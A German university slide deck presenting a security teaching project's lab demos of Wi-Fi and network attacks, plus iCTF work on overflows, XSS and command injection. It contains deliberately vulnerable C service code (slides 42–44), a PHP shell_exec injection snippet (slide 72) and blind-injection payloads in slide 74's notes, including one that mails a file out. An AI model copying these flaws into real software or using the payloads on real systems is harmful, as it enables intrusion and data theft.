Slide 1
Abschlusspräsentation
Security Work Bench
Projektteam Security Work Bench
13.01.2016

Slide 2
Security Work Bench
AGENDA
Allgemeines
Wireless Security
Netzwerk
International Capture The Flag

Slide 3
Security Work Bench
Allgemeines
Inhalte - Debian:
Website (Flask)
Anleitungen
Demos
Praktikaaufgaben
Diverse Tools:
DNSSPOOF
ARPSPOOF
Nmap
Sslstrip
…
Dominik Schlecht

Slide 4
SecurityWorkBench
DEMO
Debian

Slide 5
Abschlusspräsentation
Wireless Security
Josef König, Christian Paulus
13.01.2016

Slide 6
Wireless Security
AGENDA
Idee
Umsetzung
Image
Hardware & Aufbau
Dokumentation & HTML Anweisungen
Die Demos
WEP
DoS
Fake-AP
WPA/WPA2
WPS
Für die Zukunft
Josef König, Christian Paulus

Slide 7
- Was hatten wir geplant -
Die Idee
Angriffsszenarien als Demos aufbereiten
Dokumentation mit Erklärungen für das Verständnis
Theoretischer Hintergrund und Einleitung
Voraussetzungen für die Hacks (Hardware & Software)
Durchführung der Angriffe
Tools, Befehle und Parameter mit Beschreibung
Praktisches Anwenden des Gelernten
Josef König, Christian Paulus

Slide 8
Umsetzung
Das Image
Demos in das gemeinsame genutzte Debian Image integriert
Das Image läuft in einer virtualisierten Umgebung
Benötigte Tools sind auf dem Image vorinstalliert
Aircrack Suite
crunch
Hashcat
usw.
Abgespeckte Version der Komplettdokumentation als HTML Version für die direkte Arbeit mit dem Image
Josef König, Christian Paulus

Slide 9

Hardware und Aufbau
Umsetzung
Welche Hardware ist vorhanden und wird verwendet
1 Rechner mit dem vorbereiteten Debian Image
1 Alfa Wireless USB Adapter (insgesamt 2 vorhanden)
1 Router mit dem frei verfügbaren OpenWRT (beliebig konfigurier- und erweiterbar)
Ggf. einen weiteren Rechner als Client (abhängig von der Demo)
Josef König, Christian Paulus

Slide 10
Dokumentation & HTML Anweisungen
Umsetzung
Hauptdokumentation als PDF vorliegend
Gemeinsames Dokument mit den anderen Teilgruppen
Gliederung
Szenario
Vorbereitungen
WEP
WPA/WPA2
WPS
DoS
Fake-AP
Sicherungsmaßnahmen und Bewertung
Anweisungen für die Demos zusätzlich als HTML Version
Josef König, Christian Paulus
Notes:
Sicherungsmaßnahmen und Bewertung: Demo dazu später

Slide 11
WEP
Die Demos
WEP ist nach heutigem Stand veraltet und gilt als unsicher
Seit 2013 dürfen durch die Wi-Fi Alliance zertifizierte Access Points kein WEP mehr anbieten
Unterstützung verschiedener Authentifizierungsmethoden
Shared Key Authentication
Open System Authentication
Ansatzmöglichkeiten
Datenverkehr auf dem Access Point
Kaum Datenverkehr auf dem Access Point
Angriff auf den Client
Josef König, Christian Paulus
Notes:
Shared Key nicht ein Herstellerfeature und nicht im Standard beschrieben,
Schwächt die verschlüsselung, da viel über den schlüssel erfahren werden kann
Open System: Authentifizieren kann jeder, senden nur der mit dem entsprechenden Kennwort

Slide 12
WEP
Die Demos
Ablauf eines Angriffs
Identifizieren des anzugreifenden Access Points
Versetzen des WLAN Interfaces in den Monitoring Mode
Aufzeichnen des Datenverkehrs zwischen Client und Access Point
Optional: generieren von zusätzlichem Datenverkehr durch den Angreifer
„Offline“ errechnen des Schlüssels aus dem aufgezeichneten Datenverkehr
Josef König, Christian Paulus

Slide 13
WEP
Die Demos
Bei wenig genutzten Access Points vergeht evtl. viel Zeit bis die benötigte Menge an Datenpaketen aufgezeichnet wurde
Der Angriff kann je nach Vorgehensweise komplett passiv erfolgen
Generierung von zusätzlichem Datenverkehr durch den Angreifer (Packet Injection)
Open System Authentication
Generierung von ARP-Requests durch geeignetes aufgezeichnetes Datenpaket oder aufgezeichnete ARP-Requests
Josef König, Christian Paulus

Slide 14
DoS
Die Demos
Ziele
Blockieren von Traffic auf dem Ziel-Access Point
Aufzeichnen eines Handshakes
Erzwingen schwächerer / keiner Verschlüsselung
Verbindung auf einen anderen Access Point erzwingen
Möglichkeiten für Störungen
Beacon Flood Mode
Authentication DoS Mode
WPA Downgrade test
Michael shutdown exploitation (TKIP)
Beschränkung auf einen Access Point bei vielen Angriffen möglich
Angriffe nicht immer erfolgreich durchführbar
Josef König, Christian Paulus
Notes:
Beacon Flood:
Generierung von Fake Aps über Beacon-Frame
Crash des Netzwerkscanners oder Treibers
Absturz des Angriffs-Rechners möglich
Authentication Dos Mode
Authentication frames zu allen Aps in range => zu viele Clients, frieren daher ein
WPA downgrade test
Abmelden von Clients an Stationen, die WPA einsetzen
Schauen ob Sysadmin WEP aktiviert oder keine Verschlüsselung

Slide 15
Fake-AP
Die Demos
Angriffsmöglichkeiten
Ausgabe als Hotspot
Ersetzen eines bisherigen Access Points in der Umgebung
Ziele
Ausspähen von Informationen (Passwörter, Kreditkarten)
Einschleusen von Schadcode
Ablauf
Eventuelles Blockieren eines vorhandenen Access Points
Erstellen eines eigenen Access Points / Hotspots
Warten auf sich verbindende Clients
Verteilung einer Anmeldemaske (Kreditkarten / Passwörter) / Manipulation des Datenverkehrs / Infektion mit Schadcode
Josef König, Christian Paulus

Slide 16
WPA/WPA2
Die Demos
WPA2 gilt, bei ausreichend langem Key, bisher als sicher
Angriffe auf den PSK von WPA/WPA2 gesicherten Netzwerken
Verfahren für WPA und WPA2 identisch
Ablauf:
Dazu einen Handshake zwischen einem Client und dem AP aufzeichnen
Identifizieren des anzugreifenden Access Points und der SSID
Versetzen des WLAN Interfaces in den Monitoring Mode
Optional: MAC-Spoofing
Aufzeichnen eines Handshakes zwischen Client und Access Point
„Offline“ Cracken des Keys in der Aufzeichnung
Josef König, Christian Paulus

Slide 17
WPA/WPA2
Die Demos
Verschiedene Ansatzmöglichkeiten
Bruteforce
Dictionary-Attacks
Rule-based Attacks
Demonstrativer Vergleich der Geschwindigkeiten zwischen Grafikkarte und CPU (nicht auf dem virtuellen Image nachstellbar)
Vergleich verschiedener Tools
z.B. aircrack ←→ hashcat
Josef König, Christian Paulus
Notes:
4way-Handshake:
Einige Infos/Schlüssel zwischen werden zwischen AP und Client ausgetauscht.
Zum Teil Random und zum Teil auch Berechnete (SSID)
Zum Schluss wird ein MIC value (Message Integrity Check) errechnet.
Diese Berechnungen werden selber ausgeführt mit eigenem Passwort.
Erhält man den selben MIC value, hat man das richtige Passwort „erraten“.

Slide 18
WPA/WPA2
Die Demos
Beim Bruteforcing werden verschiedene Passwörter nach einem bestimmten Erzeugungsmuster durchgetestet
Es wird dabei die Länge und die zu testenden Zeichen festgelegt
Die Laufzeit kann, abhängig von Länge und Komplexität, von wenigen Minuten bis zu vielen Jahren betragen
Bei einem Dictionary Angriff werden viele Passwortkandidaten aus einer Wörterliste durchgetestet
Wörterlisten sind frei im Internet verfügbar und beinhalten häufig verwendete Passwörter
Josef König, Christian Paulus

Slide 19
WPS
Die Demos
Angriff auf den PIN, der für bei WPS für die Verbindung zwischen Client und Access Point verwendet wird
WPS muss dauerhaft auf dem AP aktiviert sein
Angriff dauert zwischen 4 – 6 Stunden
Für eine praktische Vorführung eher ungeeignet
Theoretische Durchführung des Angriffs in der Dokumentation
→ Angriff kann auch zu Hause, bei Interesse, leicht durchgeführt werden
Josef König, Christian Paulus

Slide 20
- was gibt es noch zu tun? -
Für die Zukunft
Die Dokumentation ist sicher noch nicht „perfekt“
Ausarbeitung weiterer Angriffszenarien & Angriffsarten
Es wird in Zukunft weitere Sicherheitslücken im Bereich Wireless Security geben
Josef König, Christian Paulus

Slide 21
Abschlusspräsentation
Netzwerk
Julian Rieder, Sebastian Schuster
13.01.16

Slide 22
Security-Workbench
AGENDA
Implementierungen
ARP-Spoofing
DNS-Spoofing
SSL-Strip
SYN-Flooding
Fake-IPv6-Netz
Fazit
Live-Demo
Julian Rieder, Sebastian Schuster

Slide 23
Security-Workbench
ARP-Spoofing - Voraussetzungen
Zugang zum angegriffenen Netz
Angriffsrechner mit Ettercap und Wireshark
Julian Rieder, Sebastian Schuster

Slide 24


Security-Workbench
ARP-Spoofing - Funktionsweise
Man-In-The-Middle Angriff
Mitlesen und Manipulieren von Netzwerkverkehr
Eigener Rechner erscheint als Gateway (ARP-Replys)
ARP Tabelle Opfer:
Julian Rieder, Sebastian Schuster

Slide 25

Security-Workbench
ARP-Spoofing
Julian Rieder, Sebastian Schuster

Slide 26

Security-Workbench
ARP-Spoofing
Julian Rieder, Sebastian Schuster

Slide 27
Security-Workbench
DNS-Spoofing
Funktionsweise:
Manipulation eines DNS-Eintrags (Zuordnung Domainname <-> IP-Adresse) auf „falsche“ IP-Adresse, um Datenverkehr unbemerkt mitlesen zu können.
Durch „gefälschte“ DNS-Responses wird falscher IP-Eintrag an Client übermittelt.
Bei Aufruf dieser Domain stellt Client Verbindung zu „falscher“ IP-Adresse her.
Julian Rieder, Sebastian Schuster

Slide 28


Security-Workbench
DNS-Spoofing
DNS-Cache (vorher/nachher)
Julian Rieder, Sebastian Schuster

Slide 29


Security-Workbench
SSL-Strip
Funktionsweise:
HTTPS-Verbindungen können ohne (größeren) Aufwand nicht entschlüsselt werden.
Ziel: Browser / Benutzer dazu bringen, unverschlüsselte HTTP-Verbindung zu verwenden.
Durchführung: Gros der Benutzer wird Unterschied von https:// und http:// in Browser nicht bemerken.
Vorgehen: Umwandlung aller https://-Verbindungen in http://-Verbindungen im Quelltext. Anschließend MITM (Client <-http-> MITM <-https->)
Julian Rieder, Sebastian Schuster

Slide 30
Security-Workbench
SYN-Flooding
Funktionsweise:
TCP-Verbindungen verwenden zum Aufbau einen 3-Way-Handshake (SYN->SYN-ACK->ACK)
Wenn auf SYN-ACK von Server der (angreifende) Client keine ACK-Antwort sendet, werden für eine bestimmte Zeit Ressourcen auf Server für (angreifenden) Client aufgespart.
Vielzahl der Anfragen sorgen für Überlastung des Servers und damit Unerreichbarkeit für „normale“ Benutzer.
Julian Rieder, Sebastian Schuster

Slide 31
Security-Workbench
SYN-Flooding
Funktionsweise:
TCP-Verbindungen verwenden zum Aufbau einen 3-Way-Handshake (SYN->SYN-ACK->ACK)
Wenn auf SYN-ACK von Server der (angreifende) Client keine ACK-Antwort sendet, werden für eine bestimmte Zeit Ressourcen auf Server für (angreifenden) Client aufgespart.
Vielzahl der Anfragen sorgen für Überlastung des Servers und damit Unerreichbarkeit für „normale“ Benutzer.
Julian Rieder, Sebastian Schuster

Slide 32
Security-Workbench
Fake-IPv6 Netz - Voraussetzungen
Zugang zum angegriffenen IPv4 Netz
Angegriffene Rechner mit unkonfiguriertem, aber aktiviertem IPv6
Angriffsrechner mit radvd, nat64, bind9, wide-dhcp6 server, Wireshark
Julian Rieder, Sebastian Schuster

Slide 33
Security-Workbench
Fake-IPv6 Netz - Funktionsweise
Zugang zum angegriffenen IPv4 Netz
Angegriffene Rechner mit unkonfiguriertem, aber aktiviertem IPv6
Angriffsrechner mit radvd, tayga, bind9, wide-dhcp6 server, Wireshark
Julian Rieder, Sebastian Schuster

Slide 34

Security-Workbench
Fake-IPv6 Netz - Funktionsweise
Julian Rieder, Sebastian Schuster

Slide 35
Security-Workbench
Fazit
In Summe sechs lauffähige Angriffsszenarien
Angriffe können automatisiert vorgeführt werden
Schnelle Demonstration vor Publikum möglich
Implementierungen sind nach einem festen Schema aufgebaut
Wartbarkeit und Erweiterbarkeit damit gegeben
Ausführliche Dokumentation
Funktionsweise des Angriffs wird theoretisch erklärt
Benutzung der Tools für den Angriff inkl. Parameter sind dokumentiert
Anwendung der (Python-)Implementierungen werden beschrieben
Julian Rieder, Sebastian Schuster

Slide 36
Security-Workbench
Live-Demo
ARP-Spoofing
DNS-Spoofing
Julian Rieder, Sebastian Schuster

Slide 37
Abschlusspräsentation
International Capture The Flag
Stefan Zandtner, Maximilian Wenzl, Philipp Weitl, Dominik Schlecht, Michael Löckler, Sebastian Beck
13.01.16

Slide 38
Agenda
Proxychains & Tor Dominik Schlecht
Buffer Overflow Maximilian Wenzl
Nmap Michael Löckler
Cross Site Scripting Stefan Zandtner
Command Injection Philipp Weitl
Mitmproxy Sebastian Beck

Slide 39
Agenda
Proxychains & Tor Dominik Schlecht
Buffer Overflow Maximilian Wenzl
Nmap Michael Löckler
Cross Site Scripting Stefan Zandtner
Command Injection Philipp Weitl
Mitmproxy Sebastian Beck

Slide 40
Inhalt
iCTF
Aufbau
Services - Schwachstellen
SecurityWorkBench
Debian
Demo: Proxychains + Tor
Dominik Schlecht

Slide 41
iCTF
Aufbau
Vorteile
Sicherheit für Teilnehmer
Sicherheit für THI
Nachteile:
Wenig PC‘s mit Zugriff auf die Vuln-Maschine
Keine Zentrale Vuln-VM
Dominik Schlecht

Slide 42
iCTF
Services – Schwachstellen - CI
int main(int argc, char *argv[])
{
srand(time(NULL));
size_t output;
char *invalid_characters = decode("O3w+PGAkLQ==",(size_t) 12, &output);
char str[BUFSIZ];
char command[100]; // yes I know..
int ran = rand_lim(100);
int ciFound = 0;
size_t input = 108;
;|><`$-
Dominik Schlecht

Slide 43
iCTF
Services – Schwachstellen - CI
// Read the command
strcpy(str, argv[1]);
// Check the user input for bad characters
if(test_regex(str) == -1){
printf("Na\n");
return -1;
}
char *c = str;
while (*c)
{
if (strchr(invalid_characters, *c))
{
printf("Na\n");
// Set flag if found
ciFound = 1;
}
c++;
}
sprintf(
command, decode("Y2F0IC4uL3J3L2luZm8vRmFocnpldWdudW1tZXJuLmNzdiB8IGdyZXAgJXMgfCBoZWFkIC0xIHwgYXdrIC1GICc7JyAne3ByaW50ICQyfSc=",
(size_t) 108,
&output),
str);
char *cmd = command;
if(ciFound == 0){
FILE *ls = popen(cmd, "r");
char buf[256];
while (fgets(buf, sizeof(buf), ls) != 0) {
printf(buf);
}
pclose(ls);
}
return 1;
}
Dominik Schlecht

Slide 44
iCTF
Services – Schwachstellen – Format String
char* test = argv[1];
j=0
len = strlen(sep);
for (i = 0; i < len; i++){
__asm__ volatile ( "push %%rax\n"
:
: "a"(sep[i])
:
);
}
}
char *a = encryptedData[j];
len = strlen(a);
for (i = 0; i < len; i++){
__asm__ volatile ( "push %%rax\n"
:
: "a"(a[i])
:
);
}
j++
printf(test);
Dominik Schlecht

Slide 45
Demonstration
Proxychains + Tor
Dominik Schlecht

Slide 46
Demonstration
Proxychains + Tor
Dominik Schlecht

Slide 47
Demonstration
Proxychains + Tor
Probleme:
Kein Proxy-Support!
Lösung:
proxychains-ng
Dominik Schlecht

Slide 48
Demonstration
Proxychains + Tor
Demo-Time!
Dominik Schlecht

Slide 49
Demonstration
Proxychains + Tor
Dominik Schlecht

Slide 50
Agenda
Proxychains & Tor Dominik Schlecht
Buffer Overflow Maximilian Wenzl
Nmap Michael Löckler
Cross Site Scripting Stefan Zandtner
Command Injection Philipp Weitl
Mitmproxy Sebastian Beck

Slide 51
iCTF
Verschlüsselung der Bayerischen Übersetzungsdatei
OpenSSL AES encryption
Zum Entschlüsseln:
Erstellung einer Textdatei mit Zufallsnamen
Herauslesen der benötigten Zeile
Löschen der Textdatei
Zusammenfassung der Service-Beschreibungen
Maximilian Wenzl

Slide 52
Buffer Overflow
Eine der ältesten Sicherheitslücken die es gibt
Immer noch Bestandteil der meisten Würmer
Ein Buffer Overflow kommt zustande, wenn mehr Speicher als vorgesehen benutzt wird
Beispiel: Buffer wird mit char a[10] initialisiert und 15 Zeichen werden eingegeben
Maximilian Wenzl

Slide 53
Buffer Overflow
Führt meist zu einem Programmabsturz, da Speicherstellen, auf die kein Zugriff besteht, überschrieben werden
Kann jedoch von Hackern ausgenutzt werden, um Sicherheitsschranken zu umgehen
Dazu sind Assembler Kenntnisse nötig
Maximilian Wenzl

Slide 54
Buffer Overflow
Fortgeschritten ist das Überschreiben einer Rücksprungadresse, um in jeden Teil des Programms zu springen
Dabei muss bekannt sein, wo im Speicher diese Adresse steht
Der Buffer muss soweit überfüllt werden, dass die Rücksprungadresse überschrieben werden kann.
Es ist sogar möglich mit dieser Methode eigenen Shellcode zu injizieren und auszuführen
Maximilian Wenzl

Slide 55

Buffer Overflow
Eine Shellcodeinjection auf dem Stack sieht in etwa so aus
Das NOP ist ein Assembler Befehl, der nichts tut
Es wird genutzt damit die Sprungadresse in jedem Fall erreicht wird
Maximilian Wenzl

Slide 56
Agenda
Proxychains & Tor Dominik Schlecht
Buffer Overflow Maximilian Wenzl
Nmap Michael Löckler
Cross Site Scripting Stefan Zandtner
Command Injection Philipp Weitl
Mitmproxy Sebastian Beck

Slide 57
Inhalt
ICTF
Marketing
Benign
Server für Fileshare und Etherpad
Unterstützung beim Coding und Anpassung des Service
Nmap Tutorial
Burp Suite Tutorial
Michael Löckler

Slide 58
ICTF - Marketing
Plakate
je 6 Plakate für die Infoverantstalltung und ICTF
Zusätzlich Text für die Monitore zusammengestellt
Infoveranstaltung
Ca. 50 Interessenten an zwei Treffen
Michael Löckler

Slide 59
ICTF - Benign
Service für den Veranstalter zum prüfen des Folkswagenservice
Vom Veranstalter gefordert
Verschleiert Setflag und Getflag aufrufe
Ruft alle Funktionen des Service auf und prüft den Rückgabewert
Wirft einen Fehler, wenn der Service nicht ordnungsgemäß läuft
Michael Löckler

Slide 60
ICTF – Etherpad- und Fileshareserver
Server
Windowslaptop aus dem Netzwerklabor mit Ubuntu als Virtuelle Maschine
Etherpad
Tool zur synchronen Textbearbeitung
Verwendet um Informationen über zu Hackende Services schnell und effizient zu übermitteln
Fileshare
Network File Server eingerichtet und Wiki zum verbinden erstellt
Verwendet um größere Dateien, wie die Virtuelle Maschine oder decompilierte C-Files zu verteilen
Michael Löckler

Slide 61
Nmap Tutorial
Nmap
Testen von verfügbaren Hosts in einem Netzwerk
Testen von offenen Ports eines Hosts
Herausfinden des Betriebssystems und der Version eines Hosts
Herausfinden der Art von Paketfiltern/-Firewalls
Nmap Tutorial:
Kleiner Einstieg in Nmap
Was ist Nmap
Wichtigste Optionen in Nmap
3 kleine Übungsaufgaben zum Verständnis
Lösungen zu den Übungen für selbständige Bearbeitung
Michael Löckler

Slide 62
Burp Suite
Burp Suite
Integrierte Plattform für Sicherheitstests auf Webapplikationen
Burp Suite Tutorial
Kleiner Einstieg in die Burp Suite
Was ist Burp Suite
Funktionen in der Free Version
Verwendung der wichtigsten Funktionen
Vorführung
Michael Löckler

Slide 63
Agenda
Proxychains & Tor Dominik Schlecht
Buffer Overflow Maximilian Wenzl
Nmap Michael Löckler
Cross Site Scripting Stefan Zandtner
Command Injection Philipp Weitl
Mitmproxy Sebastian Beck

Slide 64
Inhalt
iCTF
Webseite
Facebook/Marketing
Unterstützung beim Coding
XSS

Slide 65
XSS – Cross Site Scripting
Übersicht
Sicherheitslücke in Webanwendungen
Nicht vertrauenswürdige Inhalte werden als vertrauenswürdig eingestuft
Ziel: Erbeutung (sensibler) Daten des Nutzers
Arten:
Reflected XSS
Stored XSS
Local XSS
Stefan Zandtner

Slide 66



XSS – Cross Site Scripting
Reflected XSS (non-persistent)
Präparierte URL, z.B. mit Hilfe einer Email
Anfrage mit Schadcode in URL
Einbetten des Schadcodes
in HTML
Antwort mit Schadcode in HTML
Ausführen des Schadcodes
Verlust (persönlicher, sensibler) Daten
Stefan Zandtner

Slide 67
XSS – Cross Site Scripting
Stored XSS (persistent)
Eintrag in Gästebuch oder Feedbackfunktion
mit Schadcode
Anfrage an Server
Einbetten des Schadcodes
in HTML
Antwort mit Schadcode in HTML
Ausführen des Schadcodes
Verlust ((persönlicher, sensibler) Daten
Stefan Zandtner

Slide 68
XSS – Cross Site Scripting
Local XSS (Dom Injection)
Präparierte URL, z.B. mit Hilfe einer Email
Anfrage mit Schadcode in URL
Antwort mit Schadcode in HTML
Scriptcode baut HTML
mit Schadcode
Verlust (persönlicher, sensibler) Daten
Stefan Zandtner

Slide 69
Agenda
Proxychains & Tor Dominik Schlecht
Buffer Overflow Maximilian Wenzl
Nmap Michael Löckler
Cross Site Scripting Stefan Zandtner
Command Injection Philipp Weitl
Mitmproxy Sebastian Beck

Slide 70
iCTF
Dokumentation und Wiki
Teile des Phyton-Server für die Annahme der Verbindungen
Fahrgestellnummer
Aufbau der Nummer
Erstellung der Informationstabellen
Überprüfung mittels Regex
Übersetzer
Übersetzungstabelle bayrisch < > deutsch
Philipp Weitl

Slide 71
Command Injection
Ziel
Ausführen von Befehlen auf dem Hostsystem
Zugriff durch:
Unsichere Benutzer Schnittstellen
Gründe:
Unsichere Schnittstelle in der UI
Ausführung:
Anhängen von Commands
Philipp Weitl

Slide 72
Command Injection
php Codebeispiel
Zugriff über
|
||
;
&&
<?php
echo shell_exec('cat'.$_GET['command']);
?>
Philipp Weitl

Slide 73
Command Injection
DEMO
Philipp Weitl

Slide 74



Command Injection
Angriff durch Blind Command Injection
Senden einer Mail
Pingen eines Servers
Schreiben eines Files
Typische Orte für Schwachstellen
Laden von Bildern
Externe Bibliotheken / Non-native Code (Perl)
Direkte Codeausführung (php)
Philipp Weitl
Notes:
file.txt;mail tester@test.com < file.txt //send an email to yourself
file.txt;ping www.test.com //ping a webserver you have control of
file.txt;echo "test" > test.txt //write the word "test" to test.txt. try opening this file

Slide 75
Command Injection
Vorkehrungen
Vermeidung von Parameterübergabe an Betriebssystem
Filterung der Zugriff-Kommandos (z.B.: &&)
→ Whitelist für Zugriffe
Strikte Input-Filter
→ Externe und eigene Funktionen
Limitierung der Eingabe
Verwendung sichererer Programmiersprachen (Java)
Philipp Weitl

Slide 76
Agenda
Proxychains & Tor Dominik Schlecht
Buffer Overflow Maximilian Wenzl
Nmap Michael Löckler
Cross Site Scripting Stefan Zandtner
Command Injection Philipp Weitl
Mitmproxy Sebastian Beck

Slide 77
ICTF
Folkswagen_Emissions Testing
Ziel: Automatisiertes Testen der Scripte
setflag.py → getflag.py / exploit.py
getflag.py
Setflag.py
ID
exploit.py
Token
Flag
Ermittelte
Flag
Prüfen des Ergebnis
Ermittelte
Flag
Sebastian Beck

Slide 78
Grundlagen
Zertifikate Basics / mitmproxy
Alternative Tools die ein solches Feature (neben anderen Zusatzfunktionen) anbieten: Burp Suite, SSLSplit, usw.
Grundsätzliche Verfahren sicher
Zertifikatsinfrastruktur hat aber Schwächen
Beispielszenarien:
Zertifikatsstelle/Zertifikatsvergabe kompromittiert
Besitz des Server-Key wurde erlangt
Zugriff auf den Opfer-PC → lokal Vertrauen gegenüber neuen Zertifikaten aussprechen
Analyse des Https-Datenverkehr fremder Anwendungen
Sebastian Beck

Slide 79

mitmproxy Übung
Arbeitsweise von mitmproxy:
http://mitmproxy.org/doc/howmitmproxy.html
Sebastian Beck

Slide 80
Live-Demo
Sebastian Beck

